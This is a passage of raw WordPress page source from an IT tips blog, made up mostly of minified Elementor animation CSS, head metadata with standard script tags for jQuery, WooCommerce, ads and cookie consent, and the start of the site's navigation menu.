scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */</style> <script type="litespeed/javascript" data-src="https://useoffice365.xyz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://useoffice365.xyz","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="https://api.w.org/" href="https://useoffice365.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://useoffice365.xyz/wp-json/wp/v2/pages/2404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://useoffice365.xyz/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://useoffice365.xyz/youtube-channels-for-dummies/down-the-left-side/" /><link rel='shortlink' href='https://useoffice365.xyz/?p=2404' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script data-ad-client="ca-pub-3190770127484992" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <script type="litespeed/javascript" data-src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"></script>  <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/68cb17ac88508e9c4e96a623/script.js"></script> <meta property="og:title" content="￼Down the left side￼"><meta property="og:url" content="https://useoffice365.xyz/youtube-channels-for-dummies/down-the-left-side/"><meta property="og:description" content="Down the left sideThe menu functions running down the left side of the screen complement the functionality of the ones that run across the top and focus more on content. You can toggle what’s show…"><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3190770127484992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-270x270.jpg" /></head><body  class="wp-singular page-template-default page page-id-2404 page-child parent-pageid-2333 wp-theme-neve theme-neve woocommerce-no-js  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-11 elementor-page elementor-page-2404" id="neve_body"  ><div class="wrapper"><header class="header"  >
<a class="neve-skip-link show-on-focus" href="#content" >
Skip to content		</a><div id="header-grid"  class="hfg_header site-header"><div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
data-row-id="top" data-show-on="desktop"><div
class="header--row-inner header-top-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_top" ><div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo"><div class="site-logo">
<a class="brand" href="https://useoffice365.xyz/" aria-label="IT Blog (Tricks, Ideas, Courses, etc...)" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">IT Blog (Tricks, Ideas, Courses, etc...)</p></div></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
data-section="header_search_responsive"
data-item-id="header_search_responsive"><div class="nv-search-icon-component" ><div  class="menu-item-nav-search canvas">
<a aria-label="Search" href="#" class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</a><div class="nv-nav-search" aria-label="search"><div class="form-wrap container responsive-search"><form role="search"
method="get"
class="search-form"
action="https://useoffice365.xyz/">
<label>
<span class="screen-reader-text">Search for...</span>
</label>
<input type="search"
class="search-field"
aria-label="Search"
placeholder="Search for..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Search">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
</button></form></div><div class="close-container container responsive-search">
<button  class="close-responsive-search" aria-label="Close"
>
<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
</button></div></div></div></div></div></div></div></div></div></div></div><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
data-row-id="main" data-show-on="desktop"><div
class="header--row-inner header-main-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_main" ><div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary style-full-height m-style"
aria-label="Primary Menu"><ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><div class="wrap"><a href="https://useoffice365.xyz/">Blog Home Page</a></div></li><li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><div class="wrap"><a href="http://www.minatech.com.au">MinaTech Home Page</a></div></li><li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><div class="wrap"><a href="https://useoffice365.xyz/android/">Android</a></div></li><li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><div class="wrap"><a href="https://useoffice365.xyz/apple/">Apple</a></div></li><li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><div class="wrap"><a href="https://useoffice365.xyz/beginning-programming-with-python-for-dummies/">Beginning Programming With Python For Dummies</a></div></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><div class="wrap"><a href="https://useoffice365.xyz/bitdefender-gravityzone/">Bitdefender – GravityZone</a></div></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="wrap"><a href="https://useoffice365.xyz/citrix/">Citrix</a></div></li><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="wrap"><a href="https://useoffice365.xyz/docker/">Docker</a></div></li><li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><div class="wrap"><a href="https://useoffice365.xyz/dos/">DOS</a></div></li><li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><div class="wrap"><a href="https://useoffice365.xyz/dns/">DNS</a></div></li><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><div class="wrap"><a href="https://useoffice365.xyz/exchange-server/">Exchange Server</a></div></li><li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><div class="wrap"><a href="https://useoffice365.xyz/fun-projects/">Fun Projects</a></div></li><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><div class="wrap"><a href="https://useoffice365.xyz/godaddy/">Godaddy</a></div></li><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553"><div class="wrap"><a href="https://useoffice365.xyz/google/">Google</a></div></li><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><div 